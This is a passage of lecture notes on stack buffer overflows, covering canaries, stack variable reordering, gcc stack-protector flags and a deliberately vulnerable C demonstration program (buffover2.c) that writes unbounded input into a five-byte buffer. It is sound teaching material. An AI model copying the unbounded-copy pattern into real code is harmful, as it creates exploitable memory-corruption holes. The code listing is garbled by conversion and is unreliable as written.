prompt.- But at some point, the string you enter will begin to overwrite the memory locations allocated to other variables on the stack and also possibly the location where the return address of the calling function is stored. When this happens, the program will be aborted with a segmentation fault. Check it out for yourself by compiling the program and executing it first with a short input and then with a very long input.
- I'll now devote the rest of this section to reviewing some of the basic ideas that have been developed over the years for protecting an executable against a buffer overflow attack. As it turns out, none of the methods that are currently available are completely foolproof — although they do make it more challenging to mount a buffer overflow attack.
- The basic idea that is used in several buffer overflow protection algorithms is a combination of rearrangement of the local variables on the stack and the insertion of a special variable, commonly called a canary, just below the stack locations reserved for the local variables.
- To understand these basic ideas used for buffer overflow protection, it is good to first become familiar with what are known as the "prologue" and the "epilogue" code generators that are implicitly associated with each function in a source code library. For any given function, it is the job of the codesegment generated by the prologue to reserve memory for the local variables on the call stack and it is the job of the code generated by the epilogue to clean up the stack frame just before the function is done and the flow of execution has returned to the calling function.

 When stack protection is needed, the code generated by the prologue also inserts a special location in the stackframe where a guard value is stored. This location in a stackframe is commonly called a canary and any change in the guard value stored there taken as an attempt at buffer overflow exploitation. To explain this point in greater detail, shown below are two canaries, one in the stackframe for the function foo() and the other in the stackframe for main. The first version of StackGuard, a well known approach to buffer overflow protection, used the guard value of 0x000aff0d which is a null byte 0x00, followed by the newline character 0x0a, followed by -1.

```
stack_ptr--> i (four bytes of memory)
            buffer (five bytes of memory)
            ch (one byte of memory)
            saved_BP
            canary
            return-address to the top of the calling stack frame
            saved_BP
            canary
            return address in the stackframe for main
```
Here is what is achieved by storing the value 0x000aff0d in thecanary: An attacker would not want to change the value of the canary since the epilogue would detect that immediately and cause the process to abort. So the attacker would have to create an overflow string that incorporates the sequence of characters 0x000aff0d. But now the C library function strcpy() and gets() for changing the return address would not work. That is because strcpy() will not be able to get past the null byte in the attacker's overflow string and gets() won't be able to get past the newline character.

• Additional protection against buffer overflow exploits can be created by a function prologue that also rearranges the local variables the layout in a stackframe so that the scalar variables are above the array variables in the stack, as shown below for our example:

```
stack_ptr--> i (four bytes of memory)
            ch (one byte of memory)
            buffer (five bytes of memory)
            saved_BP
            canary
            return-address to the top of the calling stack frame
            saved_BP
            canary
            return address in the stackframe for main
```
Now any overflow in the memory allocated to the variable buffer will not corrupt the scalar variables i and ch. Should there be any overflow in the value being stored in buffer, it will affect the canary. However, note that in the very simpledepiction shown above, the saved frame pointer saved BP would still be vulnerable. However, by having the prologue code move the the canary to a location immediately above saved frame pointer saved BP, we could protect that also.

- What I have presented above are the most elementary ideas in stack overflow protection. The reader might want to look up the paper "Four Different Tricks to Bypass StackShield and StackGuard Protection" by Gerardo Richarte that you can easily find by Googling it for additional information. As the reader will find in that publication, the canary string I mention above —  $\alpha$ 0x000aff0d — is known as the *terminator canary*. There are two other kinds of canaries: Random Canaries, and Random XOR Canaries. All three approaches have their pros and cons and none is 100% foolproof. Additionally, they all extract a performance penalty in code execution speed.
- With the gcc compiler, when an executable is created with the flag "-fstack-protector", the stack protection logic is only applied to functions that allocate buffers larger than 8 bytes. However, when the flag used during compilation is "-fstack-protector-all", it is applied to all functions in the source code.
- Note that contrary to what is generally believed, the stock version of the gcc compiler does not turn the stack protectionon by default. Some of the Linux distribution have taken it upon themselves to ship with patched version of gcc so that by default it provides stack protection. [There is some controversy about whether

that is a good thing or a bad thing. Stackoverflow.com has some discussion about this issue. Check it out.]<span id="page-34-0"></span>Back to [TOC](#page-1-0)

# 21.5 DEMONSTRATION OF PROGRAM MISBEHAVIOR CAUSED BY BUFFER OVERFLOW

- I will now give a vivid demonstration of how a program may continue to function but produce incorrect results because of buffer overflow on the stack.
- Let's consider the following variation on the program shown in Section 21.4.1:

```
// buffover2.c
#include <stdio.h>
int foo();
int main() {
    while(1) foo();
}
int foo(){
    unsigned int yy = 0;
    char buffer[5]; char ch; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) := '\n') buffer[i++] = ch;
    buffer[i] = \sqrt{0'};
    printf("You said: %s\n", buffer);
    printf("The variable yy: %d\n", yy);
    return 0;
}
```- The important difference here from the program buffover.c in the previous section is that now we define a new variable yy *before* allocating memory for the array variable buffer. The other change here, placing the call to foo() inside the infinite loop in main is just for convenience. By setting up the program in this manner, you can experiment with longer and longer input strings until you get a segfault and the program crashes. [Note again that we have two while loops in the code, one in main() so that you can experiment with longer and longer input strings, and the other inside foo() for transferring the contents of stdin's buffer into the memory allocated (on the stack) to the array buffer one char at a time.]
- The stack frame for  $\mathbf{foo}()$  just prior to the execution of its while loop will look like:

| stack_ptr--> i |                                                      |  |              |  | (four bytes of memory) |  |
|----------------|------------------------------------------------------|--|--------------|--|------------------------|--|
|                | ch                                                   |  |              |  | (one byte of memory)   |  |
|                | buffer                                               |  |              |  | (five bytes of memory) |  |
|                | yy                                                   |  | (four bytes) |  |                        |  |
|                | saved_BP                                             |  |              |  |                        |  |
|                | return-address to the top of the calling stack frame |  |              |  |                        |  |
|                |                                                      |  |              |  |                        |  |
|                | main                                                 |  |              |  |                        |  |

As you enter longer and longer messages in response to the "Say something:" prompt, what gets written into the array buffer would at some point overwrite the memory allocated to the variable yy.• So, whereas the program logic dictates that the value of the local variable yy should always be 0, what you actually see may depend on what string you entered in response to the prompt. When I interact with the program on my Linux laptop, I see the following behavior:

